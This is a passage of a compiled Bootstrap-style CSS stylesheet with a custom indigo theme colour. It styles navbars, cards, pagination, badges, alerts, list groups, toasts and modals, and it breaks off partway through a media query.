    .navbar-expand-md > .container-fluid, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-md, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-xl {
        flex-wrap: nowrap; }
    .navbar-expand-md .navbar-collapse {
        display: flex !important;
        flex-basis: auto; }
    .navbar-expand-md .navbar-toggler {
        display: none; } }

@media (max-width: 991.98px) {
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-xl {
        padding-right: 0;
        padding-left: 0; } }

@media (min-width: 992px) {
    .navbar-expand-lg {
        flex-flow: row nowrap;
        justify-content: flex-start; }
    .navbar-expand-lg .navbar-nav {
        flex-direction: row; }
    .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute; }
    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-lg > .container,
    .navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-xl {
        flex-wrap: nowrap; }
    .navbar-expand-lg .navbar-collapse {
        display: flex !important;
        flex-basis: auto; }
    .navbar-expand-lg .navbar-toggler {
        display: none; } }

@media (max-width: 1199.98px) {
    .navbar-expand-xl > .container,
    .navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-xl {
        padding-right: 0;
        padding-left: 0; } }

@media (min-width: 1200px) {
    .navbar-expand-xl {
        flex-flow: row nowrap;
        justify-content: flex-start; }
    .navbar-expand-xl .navbar-nav {
        flex-direction: row; }
    .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute; }
    .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-xl > .container,
    .navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-xl {
        flex-wrap: nowrap; }
    .navbar-expand-xl .navbar-collapse {
        display: flex !important;
        flex-basis: auto; }
    .navbar-expand-xl .navbar-toggler {
        display: none; } }

.navbar-expand {
    flex-flow: row nowrap;
    justify-content: flex-start; }
.navbar-expand > .container,
.navbar-expand > .container-fluid, .navbar-expand > .container-sm, .navbar-expand > .container-md, .navbar-expand > .container-lg, .navbar-expand > .container-xl {
    padding-right: 0;
    padding-left: 0; }
.navbar-expand .navbar-nav {
    flex-direction: row; }
.navbar-expand .navbar-nav .dropdown-menu {
    position: absolute; }
.navbar-expand .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem; }
.navbar-expand > .container,
.navbar-expand > .container-fluid, .navbar-expand > .container-sm, .navbar-expand > .container-md, .navbar-expand > .container-lg, .navbar-expand > .container-xl {
    flex-wrap: nowrap; }
.navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto; }
.navbar-expand .navbar-toggler {
    display: none; }

.navbar-light .navbar-brand {
    color: rgba(0, 0, 0, 0.9); }
.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
    color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-nav .nav-link {
    color: rgba(0, 0, 0, 0.5); }
.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
    color: rgba(0, 0, 0, 0.7); }
.navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
    color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-toggler {
    color: rgba(0, 0, 0, 0.5);
    border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-light .navbar-text {
    color: rgba(0, 0, 0, 0.5); }
.navbar-light .navbar-text a {
    color: rgba(0, 0, 0, 0.9); }
.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
    color: rgba(0, 0, 0, 0.9); }

.navbar-dark .navbar-brand {
    color: #fff; }
.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
    color: #fff; }

.navbar-dark .navbar-nav .nav-link {
    color: rgba(255, 255, 255, 0.5); }
.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
    color: rgba(255, 255, 255, 0.75); }
.navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
    color: #fff; }

.navbar-dark .navbar-toggler {
    color: rgba(255, 255, 255, 0.5);
    border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-dark .navbar-text {
    color: rgba(255, 255, 255, 0.5); }
.navbar-dark .navbar-text a {
    color: #fff; }
.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
    color: #fff; }

.card {
    position: relative;
    display: flex;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0, 0, 0, 0.125);
    border-radius: 0.25rem; }
.card > hr {
    margin-right: 0;
    margin-left: 0; }
.card > .list-group:first-child .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
.card > .list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem; }

.card-body {
    flex: 1 1 auto;
    min-height: 1px;
    padding: 1.25rem; }

.card-title {
    margin-bottom: 0.75rem; }

.card-subtitle {
    margin-top: -0.375rem;
    margin-bottom: 0; }

.card-text:last-child {
    margin-bottom: 0; }

.card-link:hover {
    text-decoration: none; }

.card-link + .card-link {
    margin-left: 1.25rem; }

.card-header {
    padding: 0.75rem 1.25rem;
    margin-bottom: 0;
    background-color: rgba(0, 0, 0, 0.03);
    border-bottom: 1px solid rgba(0, 0, 0, 0.125); }
.card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0; }
.card-header + .list-group .list-group-item:first-child {
    border-top: 0; }

.card-footer {
    padding: 0.75rem 1.25rem;
    background-color: rgba(0, 0, 0, 0.03);
    border-top: 1px solid rgba(0, 0, 0, 0.125); }
.card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px); }

.card-header-tabs {
    margin-right: -0.625rem;
    margin-bottom: -0.75rem;
    margin-left: -0.625rem;
    border-bottom: 0; }

.card-header-pills {
    margin-right: -0.625rem;
    margin-left: -0.625rem; }

.card-img-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 1.25rem; }

.card-img,
.card-img-top,
.card-img-bottom {
    flex-shrink: 0;
    width: 100%; }

.card-img,
.card-img-top {
    border-top-left-radius: calc(0.25rem - 1px);
    border-top-right-radius: calc(0.25rem - 1px); }

.card-img,
.card-img-bottom {
    border-bottom-right-radius: calc(0.25rem - 1px);
    border-bottom-left-radius: calc(0.25rem - 1px); }

.card-deck .card {
    margin-bottom: 15px; }

@media (min-width: 576px) {
    .card-deck {
        display: flex;
        flex-flow: row wrap;
        margin-right: -15px;
        margin-left: -15px; }
    .card-deck .card {
        flex: 1 0 0%;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left: 15px; } }

.card-group > .card {
    margin-bottom: 15px; }

@media (min-width: 576px) {
    .card-group {
        display: flex;
        flex-flow: row wrap; }
    .card-group > .card {
        flex: 1 0 0%;
        margin-bottom: 0; }
    .card-group > .card + .card {
        margin-left: 0;
        border-left: 0; }
    .card-group > .card:not(:last-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
    .card-group > .card:not(:last-child) .card-img-top,
    .card-group > .card:not(:last-child) .card-header {
        border-top-right-radius: 0; }
    .card-group > .card:not(:last-child) .card-img-bottom,
    .card-group > .card:not(:last-child) .card-footer {
        border-bottom-right-radius: 0; }
    .card-group > .card:not(:first-child) {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0; }
    .card-group > .card:not(:first-child) .card-img-top,
    .card-group > .card:not(:first-child) .card-header {
        border-top-left-radius: 0; }
    .card-group > .card:not(:first-child) .card-img-bottom,
    .card-group > .card:not(:first-child) .card-footer {
        border-bottom-left-radius: 0; } }

.card-columns .card {
    margin-bottom: 0.75rem; }

@media (min-width: 576px) {
    .card-columns {
        -webkit-column-count: 3;
        -moz-column-count: 3;
        column-count: 3;
        -webkit-column-gap: 1.25rem;
        -moz-column-gap: 1.25rem;
        column-gap: 1.25rem;
        orphans: 1;
        widows: 1; }
    .card-columns .card {
        display: inline-block;
        width: 100%; } }

.accordion > .card {
    overflow: hidden; }
.accordion > .card:not(:last-of-type) {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
.accordion > .card:not(:first-of-type) {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
.accordion > .card > .card-header {
    border-radius: 0;
    margin-bottom: -1px; }

.breadcrumb {
    display: flex;
    flex-wrap: wrap;
    padding: 0.75rem 1rem;
    margin-bottom: 1rem;
    list-style: none;
    background-color: #e9ecef;
    border-radius: 0.25rem; }

.breadcrumb-item + .breadcrumb-item {
    padding-left: 0.5rem; }
.breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    color: #6c757d;
    content: "/"; }

.breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: underline; }

.breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: none; }

.breadcrumb-item.active {
    color: #6c757d; }

.pagination {
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius: 0.25rem; }

.page-link {
    position: relative;
    display: block;
    padding: 0.5rem 0.75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #5a67d8;
    background-color: #fff;
    border: 1px solid #dee2e6; }
.page-link:hover {
    z-index: 2;
    color: #2c3bba;
    text-decoration: none;
    background-color: #e9ecef;
    border-color: #dee2e6; }
.page-link:focus {
    z-index: 3;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(90, 103, 216, 0.25); }

.page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem; }

.page-item:last-child .page-link {
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem; }

.page-item.active .page-link {
    z-index: 3;
    color: #fff;
    background-color: #5a67d8;
    border-color: #5a67d8; }

.page-item.disabled .page-link {
    color: #6c757d;
    pointer-events: none;
    cursor: auto;
    background-color: #fff;
    border-color: #dee2e6; }

.pagination-lg .page-link {
    padding: 0.75rem 1.5rem;
    font-size: 1.25rem;
    line-height: 1.5; }

.pagination-lg .page-item:first-child .page-link {
    border-top-left-radius: 0.3rem;
    border-bottom-left-radius: 0.3rem; }

.pagination-lg .page-item:last-child .page-link {
    border-top-right-radius: 0.3rem;
    border-bottom-right-radius: 0.3rem; }

.pagination-sm .page-link {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5; }

.pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: 0.2rem;
    border-bottom-left-radius: 0.2rem; }

.pagination-sm .page-item:last-child .page-link {
    border-top-right-radius: 0.2rem;
    border-bottom-right-radius: 0.2rem; }

.badge {
    display: inline-block;
    padding: 0.25em 0.4em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 0.25rem;
    transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
@media (prefers-reduced-motion: reduce) {
    .badge {
        transition: none; } }
a.badge:hover, a.badge:focus {
    text-decoration: none; }
.badge:empty {
    display: none; }

.btn .badge {
    position: relative;
    top: -1px; }

.badge-pill {
    padding-right: 0.6em;
    padding-left: 0.6em;
    border-radius: 10rem; }

.badge-primary {
    color: #fff;
    background-color: #5a67d8; }
a.badge-primary:hover, a.badge-primary:focus {
    color: #fff;
    background-color: #3141ce; }
a.badge-primary:focus, a.badge-primary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(90, 103, 216, 0.5); }

.badge-secondary {
    color: #fff;
    background-color: #6c757d; }
a.badge-secondary:hover, a.badge-secondary:focus {
    color: #fff;
    background-color: #545b62; }
a.badge-secondary:focus, a.badge-secondary.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5); }

.badge-success {
    color: #fff;
    background-color: #28a745; }
a.badge-success:hover, a.badge-success:focus {
    color: #fff;
    background-color: #1e7e34; }
a.badge-success:focus, a.badge-success.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); }

.badge-info {
    color: #fff;
    background-color: #17a2b8; }
a.badge-info:hover, a.badge-info:focus {
    color: #fff;
    background-color: #117a8b; }
a.badge-info:focus, a.badge-info.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); }

.badge-warning {
    color: #212529;
    background-color: #ffc107; }
a.badge-warning:hover, a.badge-warning:focus {
    color: #212529;
    background-color: #d39e00; }
a.badge-warning:focus, a.badge-warning.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5); }

.badge-danger {
    color: #fff;
    background-color: #dc3545; }
a.badge-danger:hover, a.badge-danger:focus {
    color: #fff;
    background-color: #bd2130; }
a.badge-danger:focus, a.badge-danger.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5); }

.badge-light {
    color: #212529;
    background-color: #f8f9fa; }
a.badge-light:hover, a.badge-light:focus {
    color: #212529;
    background-color: #dae0e5; }
a.badge-light:focus, a.badge-light.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5); }

.badge-dark {
    color: #fff;
    background-color: #343a40; }
a.badge-dark:hover, a.badge-dark:focus {
    color: #fff;
    background-color: #1d2124; }
a.badge-dark:focus, a.badge-dark.focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5); }

.jumbotron {
    padding: 2rem 1rem;
    margin-bottom: 2rem;
    background-color: #e9ecef;
    border-radius: 0.3rem; }
@media (min-width: 576px) {
    .jumbotron {
        padding: 4rem 2rem; } }

.jumbotron-fluid {
    padding-right: 0;
    padding-left: 0;
    border-radius: 0; }

.alert {
    position: relative;
    padding: 0.75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: 0.25rem; }

.alert-heading {
    color: inherit; }

.alert-link {
    font-weight: 700; }

.alert-dismissible {
    padding-right: 4rem; }
.alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.75rem 1.25rem;
    color: inherit; }

.alert-primary {
    color: #2f3670;
    background-color: #dee1f7;
    border-color: #d1d4f4; }
.alert-primary hr {
    border-top-color: #bcc1ef; }
.alert-primary .alert-link {
    color: #20254c; }

.alert-secondary {
    color: #383d41;
    background-color: #e2e3e5;
    border-color: #d6d8db; }
.alert-secondary hr {
    border-top-color: #c8cbcf; }
.alert-secondary .alert-link {
    color: #202326; }

.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb; }
.alert-success hr {
    border-top-color: #b1dfbb; }
.alert-success .alert-link {
    color: #0b2e13; }

.alert-info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color: #bee5eb; }
.alert-info hr {
    border-top-color: #abdde5; }
.alert-info .alert-link {
    color: #062c33; }

.alert-warning {
    color: #856404;
    background-color: #fff3cd;
    border-color: #ffeeba; }
.alert-warning hr {
    border-top-color: #ffe8a1; }
.alert-warning .alert-link {
    color: #533f03; }

.alert-danger {
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb; }
.alert-danger hr {
    border-top-color: #f1b0b7; }
.alert-danger .alert-link {
    color: #491217; }

.alert-light {
    color: #818182;
    background-color: #fefefe;
    border-color: #fdfdfe; }
.alert-light hr {
    border-top-color: #ececf6; }
.alert-light .alert-link {
    color: #686868; }

.alert-dark {
    color: #1b1e21;
    background-color: #d6d8d9;
    border-color: #c6c8ca; }
.alert-dark hr {
    border-top-color: #b9bbbe; }
.alert-dark .alert-link {
    color: #040505; }

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 1rem 0; }
    to {
        background-position: 0 0; } }

@keyframes progress-bar-stripes {
    from {
        background-position: 1rem 0; }
    to {
        background-position: 0 0; } }

.progress {
    display: flex;
    height: 1rem;
    overflow: hidden;
    font-size: 0.75rem;
    background-color: #e9ecef;
    border-radius: 0.25rem; }

.progress-bar {
    display: flex;
    flex-direction: column;
    justify-content: center;
    overflow: hidden;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    background-color: #5a67d8;
    transition: width 0.6s ease; }
@media (prefers-reduced-motion: reduce) {
    .progress-bar {
        transition: none; } }

.progress-bar-striped {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 1rem 1rem; }

.progress-bar-animated {
    -webkit-animation: progress-bar-stripes 1s linear infinite;
    animation: progress-bar-stripes 1s linear infinite; }
@media (prefers-reduced-motion: reduce) {
    .progress-bar-animated {
        -webkit-animation: none;
        animation: none; } }

.media {
    display: flex;
    align-items: flex-start; }

.media-body {
    flex: 1; }

.list-group {
    display: flex;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0; }

.list-group-item-action {
    width: 100%;
    color: #495057;
    text-align: inherit; }
.list-group-item-action:hover, .list-group-item-action:focus {
    z-index: 1;
    color: #495057;
    text-decoration: none;
    background-color: #f8f9fa; }
.list-group-item-action:active {
    color: #212529;
    background-color: #e9ecef; }

.list-group-item {
    position: relative;
    display: block;
    padding: 0.75rem 1.25rem;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.125); }
.list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
.list-group-item:last-child {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem; }
.list-group-item.disabled, .list-group-item:disabled {
    color: #6c757d;
    pointer-events: none;
    background-color: #fff; }
.list-group-item.active {
    z-index: 2;
    color: #fff;
    background-color: #5a67d8;
    border-color: #5a67d8; }
.list-group-item + .list-group-item {
    border-top-width: 0; }
.list-group-item + .list-group-item.active {
    margin-top: -1px;
    border-top-width: 1px; }

.list-group-horizontal {
    flex-direction: row; }
.list-group-horizontal .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0; }
.list-group-horizontal .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0; }
.list-group-horizontal .list-group-item.active {
    margin-top: 0; }
.list-group-horizontal .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0; }
.list-group-horizontal .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px; }

@media (min-width: 576px) {
    .list-group-horizontal-sm {
        flex-direction: row; }
    .list-group-horizontal-sm .list-group-item:first-child {
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
    .list-group-horizontal-sm .list-group-item:last-child {
        border-top-right-radius: 0.25rem;
        border-bottom-left-radius: 0; }
    .list-group-horizontal-sm .list-group-item.active {
        margin-top: 0; }
    .list-group-horizontal-sm .list-group-item + .list-group-item {
        border-top-width: 1px;
        border-left-width: 0; }
    .list-group-horizontal-sm .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

@media (min-width: 768px) {
    .list-group-horizontal-md {
        flex-direction: row; }
    .list-group-horizontal-md .list-group-item:first-child {
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
    .list-group-horizontal-md .list-group-item:last-child {
        border-top-right-radius: 0.25rem;
        border-bottom-left-radius: 0; }
    .list-group-horizontal-md .list-group-item.active {
        margin-top: 0; }
    .list-group-horizontal-md .list-group-item + .list-group-item {
        border-top-width: 1px;
        border-left-width: 0; }
    .list-group-horizontal-md .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

@media (min-width: 992px) {
    .list-group-horizontal-lg {
        flex-direction: row; }
    .list-group-horizontal-lg .list-group-item:first-child {
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
    .list-group-horizontal-lg .list-group-item:last-child {
        border-top-right-radius: 0.25rem;
        border-bottom-left-radius: 0; }
    .list-group-horizontal-lg .list-group-item.active {
        margin-top: 0; }
    .list-group-horizontal-lg .list-group-item + .list-group-item {
        border-top-width: 1px;
        border-left-width: 0; }
    .list-group-horizontal-lg .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

@media (min-width: 1200px) {
    .list-group-horizontal-xl {
        flex-direction: row; }
    .list-group-horizontal-xl .list-group-item:first-child {
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0; }
    .list-group-horizontal-xl .list-group-item:last-child {
        border-top-right-radius: 0.25rem;
        border-bottom-left-radius: 0; }
    .list-group-horizontal-xl .list-group-item.active {
        margin-top: 0; }
    .list-group-horizontal-xl .list-group-item + .list-group-item {
        border-top-width: 1px;
        border-left-width: 0; }
    .list-group-horizontal-xl .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

.list-group-flush .list-group-item {
    border-right-width: 0;
    border-left-width: 0;
    border-radius: 0; }
.list-group-flush .list-group-item:first-child {
    border-top-width: 0; }

.list-group-flush:last-child .list-group-item:last-child {
    border-bottom-width: 0; }

.list-group-item-primary {
    color: #2f3670;
    background-color: #d1d4f4; }
.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
    color: #2f3670;
    background-color: #bcc1ef; }
.list-group-item-primary.list-group-item-action.active {
    color: #fff;
    background-color: #2f3670;
    border-color: #2f3670; }

.list-group-item-secondary {
    color: #383d41;
    background-color: #d6d8db; }
.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
    color: #383d41;
    background-color: #c8cbcf; }
.list-group-item-secondary.list-group-item-action.active {
    color: #fff;
    background-color: #383d41;
    border-color: #383d41; }

.list-group-item-success {
    color: #155724;
    background-color: #c3e6cb; }
.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
    color: #155724;
    background-color: #b1dfbb; }
.list-group-item-success.list-group-item-action.active {
    color: #fff;
    background-color: #155724;
    border-color: #155724; }

.list-group-item-info {
    color: #0c5460;
    background-color: #bee5eb; }
.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
    color: #0c5460;
    background-color: #abdde5; }
.list-group-item-info.list-group-item-action.active {
    color: #fff;
    background-color: #0c5460;
    border-color: #0c5460; }

.list-group-item-warning {
    color: #856404;
    background-color: #ffeeba; }
.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
    color: #856404;
    background-color: #ffe8a1; }
.list-group-item-warning.list-group-item-action.active {
    color: #fff;
    background-color: #856404;
    border-color: #856404; }

.list-group-item-danger {
    color: #721c24;
    background-color: #f5c6cb; }
.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
    color: #721c24;
    background-color: #f1b0b7; }
.list-group-item-danger.list-group-item-action.active {
    color: #fff;
    background-color: #721c24;
    border-color: #721c24; }

.list-group-item-light {
    color: #818182;
    background-color: #fdfdfe; }
.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
    color: #818182;
    background-color: #ececf6; }
.list-group-item-light.list-group-item-action.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182; }

.list-group-item-dark {
    color: #1b1e21;
    background-color: #c6c8ca; }
.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
    color: #1b1e21;
    background-color: #b9bbbe; }
.list-group-item-dark.list-group-item-action.active {
    color: #fff;
    background-color: #1b1e21;
    border-color: #1b1e21; }

.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5; }
@media (max-width: 1200px) {
    .close {
        font-size: calc(1.275rem + 0.3vw) ; } }
.close:hover {
    color: #000;
    text-decoration: none; }
.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
    opacity: .75; }

button.close {
    padding: 0;
    background-color: transparent;
    border: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none; }

a.close.disabled {
    pointer-events: none; }

.toast {
    max-width: 350px;
    overflow: hidden;
    font-size: 0.875rem;
    background-color: rgba(255, 255, 255, 0.85);
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
    -webkit-backdrop-filter: blur(10px);
    backdrop-filter: blur(10px);
    opacity: 0;
    border-radius: 0.25rem; }
.toast:not(:last-child) {
    margin-bottom: 0.75rem; }
.toast.showing {
    opacity: 1; }
.toast.show {
    display: block;
    opacity: 1; }
.toast.hide {
    display: none; }

.toast-header {
    display: flex;
    align-items: center;
    padding: 0.25rem 0.75rem;
    color: #6c757d;
    background-color: rgba(255, 255, 255, 0.85);
    background-clip: padding-box;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05); }

.toast-body {
    padding: 0.75rem; }

.modal-open {
    overflow: hidden; }
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto; }

.modal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
    display: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0; }

.modal-dialog {
    position: relative;
    width: auto;
    margin: 0.5rem;
    pointer-events: none; }
.modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -50px); }
@media (prefers-reduced-motion: reduce) {
    .modal.fade .modal-dialog {
        transition: none; } }
.modal.show .modal-dialog {
    transform: none; }
.modal.modal-static .modal-dialog {
    transform: scale(1.02); }

.modal-dialog-scrollable {
    display: flex;
    max-height: calc(100% - 1rem); }
.modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden; }
.modal-dialog-scrollable .modal-header,
.modal-dialog-scrollable .modal-footer {
    flex-shrink: 0; }
.modal-dialog-scrollable .modal-body {
    overflow-y: auto; }

.modal-dialog-centered {
    display: flex;
    align-items: center;
    min-height: calc(100% - 1rem); }
.modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    content: ""; }
.modal-dialog-centered.modal-dialog-scrollable {
    flex-direction: column;
    justify-content: center;
    height: 100%; }
.modal-dialog-centered.modal-dialog-scrollable .modal-content {
    max-height: none; }
.modal-dialog-centered.modal-dialog-scrollable::before {
    content: none; }

.modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem;
    outline: 0; }

.modal-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1040;
    width: 100vw;
    height: 100vh;
    background-color: #000; }
.modal-backdrop.fade {
    opacity: 0; }
.modal-backdrop.show {
    opacity: 0.5; }

.modal-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 1rem 1rem;
    border-bottom: 1px solid #dee2e6;
    border-top-left-radius: calc(0.3rem - 1px);
    border-top-right-radius: calc(0.3rem - 1px); }
.modal-header .close {
    padding: 1rem 1rem;
    margin: -1rem -1rem -1rem auto; }

.modal-title {
    margin-bottom: 0;
    line-height: 1.5; }

.modal-body {
    position: relative;
    flex: 1 1 auto;
    padding: 1rem; }

.modal-footer {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
    padding: 0.75rem;
    border-top: 1px solid #dee2e6;
    border-bottom-right-radius: calc(0.3rem - 1px);
    border-bottom-left-radius: calc(0.3rem - 1px); }
.modal-footer > * {
    margin: 0.25rem; }

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll; }

@media (min-width: 576px) {
    .modal-dialog {
        max-width: 500px;
        margin: 1.75rem auto; }
    .modal-dialog-scrollable {
        max-height: calc(100% - 3.5rem); }
    .modal-dialog-scrollable .modal-content {
        max-height: calc(100vh - 3.5rem); }
    .modal-dialog-centered {
        min-height: calc(100% - 3.5rem); }
    .modal-dialog-centered::before {
        height: calc(100vh - 3.5rem); }
    .modal-sm {
        max-width: 300px; } }

@media (min-width: 992px) {
